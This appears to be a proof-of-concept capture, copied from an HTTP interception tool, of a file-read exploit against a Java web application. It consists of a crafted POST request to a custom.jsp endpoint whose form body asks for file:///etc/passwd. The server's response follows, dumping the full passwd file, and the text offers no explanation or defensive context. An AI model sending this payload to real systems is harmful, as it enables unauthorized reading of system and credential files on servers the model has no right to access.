 Raw Params Headers Hex Chinese
POST /sys/ui/extend/varkind/custom.jsp HTTP/1.1
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1)
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Host:
Content-Length: 42
Content-Type: application/x-www-form-urlencoded
var={"body":{"file":"file:///etc/passwd"}}
Raw Headers Hex Render Chinese
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Access-Control-Allow-Origin: *
Content-Security-Policy: default-src * 'unsafe-inline' 'unsafe-eval'
X-XSS-Protection: 0
Set-Cookie: Path=/; HttpOnly
Content-Type: text/html;charset=UTF-8
Content-Length: 3568
Date: Thu, 15 Jun 2023 14:26:37 GMT
Connection: close
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
ods:x:999:999:softhsm private keys owner:/var/lib/softhsm:/sbin/nologin
pegasus:x:66:65:tog-pegasus OpenPegasus WBEM/CIM services:/var/lib/Pegasus:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:998:997:User for polkitd:/:/sbin/nologin
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
colord:x:997:994:User for colord:/var/lib/colord:/sbin/nologin
unbound:x:996:993:Unbound DNS resolver:/etc/unbound:/sbin/nologin
gluster:x:995:992:GlusterFS daemons:/run/gluster:/sbin/nologin